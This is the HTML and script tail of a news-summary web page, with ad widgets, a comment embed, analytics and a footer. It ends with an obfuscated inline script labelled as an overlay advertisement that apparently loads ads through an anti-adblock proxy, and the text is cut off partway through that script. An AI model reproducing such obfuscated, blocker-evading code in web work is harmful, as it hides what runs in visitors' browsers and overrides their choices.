        this.page.url = 'https://newssummedup.com/summary/Cry-Pakistan-kgnq53';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://nation.com.pk/2022/06/18/cry-pakistan/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.tribune.com.pk/media/images/fatfplenarytwitter1655478032-0/fatfplenarytwitter1655478032-0.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.tribune.com.pk/media/images/fatfplenarytwitter1655478032-0/fatfplenarytwitter1655478032-0.jpg" alt="Pakistan all but exits grey list"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pakistan-all-but-exits-grey-list-mckmnn" >Pakistan all but exits grey list</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://tribune.com.pk/story/2362019/pakistan-all-but-exits-grey-list"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Express Tribune"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Express Tribune/>
                                   <meta itemprop="datePublished" content=2022-06-18/>
                                   <meta itemprop="dateModified" content=2022-06-18/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.thenews.com.pk/assets/uploads/akhbar/2022-06-18/967111_064601_updates.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.thenews.com.pk/assets/uploads/akhbar/2022-06-18/967111_064601_updates.jpg" alt="PM Shehbaz Sharif welcomes FATF announcement, felicitates nation"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/PM-Shehbaz-Sharif-welcomes-FATF-announcement-felicitates-nation-9jdxqw" >PM Shehbaz Sharif welcomes FATF announcement, felicitates nation</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.thenews.com.pk/print/967111-pm-welcomes-fatf-announcement-felicitates-nation"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2022-06-18/>
                                   <meta itemprop="dateModified" content=2022-06-18/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://nation.com.pk/storage/2021/10/cropped-cropped-logo-nation.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://nation.com.pk/storage/2021/10/cropped-cropped-logo-nation.png" alt="General healthcare in Pakistan"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/General-healthcare-in-Pakistan-egi9j2" >General healthcare in Pakistan</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://nation.com.pk/2022/06/18/general-healthcare-in-pakistan/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2022-06-18/>
                                   <meta itemprop="dateModified" content=2022-06-18/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/pakistan', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of pakistan to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/pakistan" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X